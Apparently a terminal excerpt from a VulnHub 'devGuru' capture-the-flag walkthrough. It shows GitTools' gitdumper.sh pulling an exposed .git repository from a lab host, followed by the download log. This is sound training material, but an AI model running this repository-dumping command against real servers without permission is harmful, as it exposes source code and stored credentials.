 ~/Documents/VulnHub/devGuru/192.168.153.160/Exploit
(14:17:40)——> ls
Dumper  Extractor  project
~/Documents/VulnHub/devGuru/192.168.153.160/Exploit
(14:17:41)——> cd Dumper
~/Documents/VulnHub/devGuru/192.168.153.160/Exploit/Dumper
(14:17:43)——> ./gitdumper.sh http://192.168.153.160/.git/ ../project
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[-] Downloaded: objects/24/f020e71d01899c89a440e2e8e5d65d016f9473
[-] Downloaded: objects/3f/1f4cd74e0cea0d64ab9a14875954fb0c39eeaf
[-] Downloaded: objects/4d/d5e1d2e02195ac03ed685ac05024f0faef128a
[-] Downloaded: objects/72/819740b89eb5f315808c8648d55bd2db369493
[-] Downloaded: objects/86/4508170f8d19aed6e1b2ad2bbf6fbb4dd049ed
[-] Downloaded: objects/89/c26bbc63d8bd53ebaf71e439c0cac1879f9ac8
[-] Downloaded: objects/8c/0d2ec47f8e0cfad2433ceb79630e0dcd22ab8a
[-] Downloaded: objects/94/8d8d1bfd1a4287168475dd44c67991173db17a
[-] Downloaded: objects/9c/cf3704425f5c75bdfd47bc0571362b87a84979
[-] Downloaded: objects/a2/9f8b6da55e5d9eff506e377ac14dc644bfd39c
[-] Downloaded: objects/a7/d80b462c130c0d956661b9ab1ef1f7088e7522
[-] Downloaded: objects/aa/c616781f04cfbe48250424d0e62b6857cd1470
[-] Downloaded: objects/d4/56c9f8d580cdeb741203917257368167d3ddca
[-] Downloaded: objects/11/de31e1eabb2682cf62ee9c9ccb0630f1019006
[-] Downloaded: objects/12/298400eaa362e6caedf9cfb751c00e2446b0ab
[-] Downloaded: objects/1c/5d054069b864ffdf78d4049484b4bd1b35a3d4
[-] Downloaded: objects/22/43f500ae1632e1e609a9d4d08e7bad65800071